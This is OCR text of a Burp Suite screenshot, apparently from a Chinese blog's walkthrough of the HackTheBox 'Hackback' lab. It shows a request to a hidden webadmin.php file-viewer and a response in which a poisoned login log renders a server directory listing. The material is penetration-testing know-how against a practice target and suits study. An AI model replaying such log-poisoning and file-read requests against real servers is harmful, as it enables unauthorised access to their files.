 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
p://ad
Kali L
1 × 2 × ...
Send Cancel < > Follow redirection Target: http://admin.hackback.htb ?
Request
Raw Params Headers Hex
1 GET /2bb6916122f1da34dcd916421e531578/webadmin.php?action=show&site=hackthebox&password=
12345678&session=ee4576465d8923c8875cc654e91bb957b3be2da38ba270cb619a343ec3754a76&dir=.&file
=dayu.txt HTTP/1.1
2 Host: admin.hackback.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ee4576465d8923c8875cc654e91bb957b3be2da38ba270cb619a343ec3754a76
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 302 Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: /
7 Server: Microsoft-IIS/10.0
8 X-Powered-By: PHP/7.2.7
9 Set-Cookie: PHPSESSID=ee4576465d8923c8875cc654e91bb957b3be2da38ba270cb619a343ec3754a76; path=/
10 X-Powered-By: ASP.NET
11 Date: Tue, 31 Mar 2020 16:36:07 GMT
12 Connection: close
13 Content-Length: 550
14
15 [31 March 2020, 09:14:23 AM] 10.10.14.10 - Username: dayu, Password: dayu
16 [31 March 2020, 09:14:36 AM] 10.10.14.10 - Username: test, Password: test
17 [31 March 2020, 09:20:53 AM] 10.10.14.10 - Username: wqw, Password: Array
18 (
19 [0] => .
20 [1] => ..
21 [2] => dayu.txt
22 [3] => index.html
23 [4] => webadmin.php
24 )
25 1[31 March 2020, 09:25:59 AM] 10.10.14.10 - Username: dayu, Password: dayu123[31 March 2020,
09:30:46 AM] 10.10.14.10 - Username: qqq, Password: [31 March 2020, 09:35:55 AM] 10.10.14.10 -
Username: www, Password: dayu dayu hello
26
大余安全
https://blog.csdn.net/qq_34801745